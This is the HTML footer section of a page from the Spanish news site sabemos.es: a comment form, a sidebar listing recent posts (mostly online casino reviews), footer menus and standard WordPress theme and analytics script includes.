                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-mundo-gasta-mucho-mas-en-la-guerra-que-en-la-construccion-de-la-paz/" rel="bookmark" title="El mundo gasta mucho más en la guerra que en la construcción de la paz">El mundo gasta mucho más en la guerra que en la construcción de la paz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_14_de0" data-td_block_id="tdi_14_de0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_14_de0" data-td_block_id="tdi_14_de0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/datos-big-data/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://sabemos.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='34272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="790a93be87" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="52"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_21 td_block_widget tdi_17_72d td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_17_72d" ><script>var block_tdi_17_72d = new tdBlock();
block_tdi_17_72d.id = "tdi_17_72d";
block_tdi_17_72d.atts = '{"custom_title":"\u00daltimas noticias","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17_72d","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17_72d","tdc_css_class_style":"tdi_17_72d_rand_style"}';
block_tdi_17_72d.td_column_number = "1";
block_tdi_17_72d.block_type = "td_block_21";
block_tdi_17_72d.post_count = "5";
block_tdi_17_72d.found_posts = "14619";
block_tdi_17_72d.header_color = "#";
block_tdi_17_72d.ajax_pagination_infinite_stop = "";
block_tdi_17_72d.max_num_pages = "2924";
tdBlocksArray.push(block_tdi_17_72d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Últimas noticias</span></h4></div><div id=tdi_17_72d class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/millionz-casino-evaluation-complete-de-la-plateforme/" rel="bookmark" class="td-image-wrap " title="Millionz Casino : Évaluation Complète de la Plateforme" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  width="" height="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/millionz-casino-evaluation-complete-de-la-plateforme/" rel="bookmark" title="Millionz Casino : Évaluation Complète de la Plateforme">Millionz Casino : Évaluation Complète de la Plateforme</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/general/" class="td-post-category">General</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/mauricio-prieto/">Mauricio Prieto</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:46:19+00:00" >30 diciembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Introduction à Millionz Casino
L&#039;univers des casinos virtuels francophones s&#039;enrichit avec millionz casino avis, une plateforme qui ambitionne d&#039;offrir une expérience de jeu complète et...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/how-modern-technology-shapes-the-igaming-experience/" rel="bookmark" class="td-image-wrap " title="How Modern Technology Shapes the iGaming Experience" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  width="" height="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/how-modern-technology-shapes-the-igaming-experience/" rel="bookmark" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/general/" class="td-post-category">General</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/mauricio-prieto/">Mauricio Prieto</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:13:14+00:00" >30 diciembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
    The iGaming industry has evolved rapidly over the last decade, driven by innovations in software, regulation and player expectations. Operators...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/h1-vegashero-platform-everything-players-should-know-h1/" rel="bookmark" class="td-image-wrap " title="VegasHero Platform: Everything Players Should Know" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  width="" height="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/h1-vegashero-platform-everything-players-should-know-h1/" rel="bookmark" title="VegasHero Platform: Everything Players Should Know">VegasHero Platform: Everything Players Should Know</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/general/" class="td-post-category">General</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/mauricio-prieto/">Mauricio Prieto</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T16:07:20+00:00" >30 diciembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Payment flexibility represents a crucial aspect of modern online casinos at vegashero live casino. Multiple deposit and withdrawal methods accommodate different player preferences, from...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/spinbara-casino-review-is-it-worth-your-time/" rel="bookmark" class="td-image-wrap " title="Spinbara Casino Review: Is It Worth Your Time?" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  width="" height="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/spinbara-casino-review-is-it-worth-your-time/" rel="bookmark" title="Spinbara Casino Review: Is It Worth Your Time?">Spinbara Casino Review: Is It Worth Your Time?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/general/" class="td-post-category">General</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/mauricio-prieto/">Mauricio Prieto</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T15:39:55+00:00" >30 diciembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Spinbara Casino at a Glance
The online casino market continues to grow, and spinbara online casino enters the scene with ambitions to provide a comprehensive...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/accurate-guide-of-ripper-casino-gaming-experience/" rel="bookmark" class="td-image-wrap " title="Accurate Guide of Ripper Casino &#8211; Gaming Experience" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/thumbnail.png"  width="" height="" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/accurate-guide-of-ripper-casino-gaming-experience/" rel="bookmark" title="Accurate Guide of Ripper Casino &#8211; Gaming Experience">Accurate Guide of Ripper Casino &#8211; Gaming Experience</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/general/" class="td-post-category">General</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/mauricio-prieto/">Mauricio Prieto</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T15:05:30+00:00" >30 diciembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Following transparent review, the platform ripper casino australia providing thorough examination of bonus structures promotional offers and loyalty rewards

Platform Introduction
Personalization tools allow users to...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://sabemos.es/"><img class="td-retina-data" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" alt="" title="" width="272" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4><form action="https://sabemos.es" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="2">Actualidad</option>
	<option class="level-0" value="2412">Economía</option>
	<option class="level-0" value="140">España pueblo a pueblo</option>
	<option class="level-0" value="6851">Felicidad</option>
	<option class="level-0" value="4597">General</option>
	<option class="level-0" value="9528">Internacional</option>
	<option class="level-0" value="8">Más Actualidad</option>
	<option class="level-0" value="39">Nacional</option>
	<option class="level-0" value="290">Ocio y Cultura</option>
	<option class="level-0" value="20">Opinión</option>
	<option class="level-0" value="7941">República Dominicana</option>
	<option class="level-0" value="5611">Saboreando la Vida</option>
	<option class="level-0" value="424">Sociedad</option>
	<option class="level-0" value="144">Tecnología</option>
	<option class="level-0" value="155">Viajes</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-36584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36584"><a href="https://sabemos.es/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36586"><a href="https://sabemos.es/contacto/">Contacto</a></li>
<li id="menu-item-36585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36585"><a href="https://sabemos.es/proteccion-de-datos-personales/">Política de privacidad</a></li>
<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36587"><a href="https://sabemos.es/aviso-legal/">Aviso Legal</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sabemos                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sabemos.es/millionz-casino-evaluation-complete-de-la-plateforme/" rel="bookmark" class="td-image-wrap " title="Millionz Casino : Évaluation Complète de la Plateforme" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/millionz-casino-evaluation-complete-de-la-plateforme/" rel="bookmark" title="Millionz Casino : Évaluation Complète de la Plateforme">Millionz Casino : Évaluation Complète de la Plateforme</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:46:19+00:00" >30 diciembre 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sabemos.es/how-modern-technology-shapes-the-igaming-experience/" rel="bookmark" class="td-image-wrap " title="How Modern Technology Shapes the iGaming Experience" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/how-modern-technology-shapes-the-igaming-experience/" rel="bookmark" title="How Modern Technology Shapes the iGaming Experience">How Modern Technology Shapes the iGaming Experience</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T17:13:14+00:00" >30 diciembre 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sabemos.es/h1-vegashero-platform-everything-players-should-know-h1/" rel="bookmark" class="td-image-wrap " title="VegasHero Platform: Everything Players Should Know" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sabemos.es/h1-vegashero-platform-everything-players-should-know-h1/" rel="bookmark" title="VegasHero Platform: Everything Players Should Know">VegasHero Platform: Everything Players Should Know</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T16:07:20+00:00" >30 diciembre 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 695744bd470f4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 0px;
}

.footer-logo-wrap {
    margin-bottom: 0px;
}

.td-post-category {
    background-color: #5c162d;
}

.td-grid-style-1 .td-post-category {
    background-color: #5c162d;
}
</style>

<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/sabemos.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/comment-reply.min.js?ver=5.4.11'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/wp-embed.min.js?ver=5.4.11'></script>
<script async="async" type='text/javascript' src='https://sabemos.es/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b91f151a35c4b1ba8662a61dcbec769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 

Served from: sabemos.es @ 2026-01-02 05:08:29 by W3 Total Cache
-->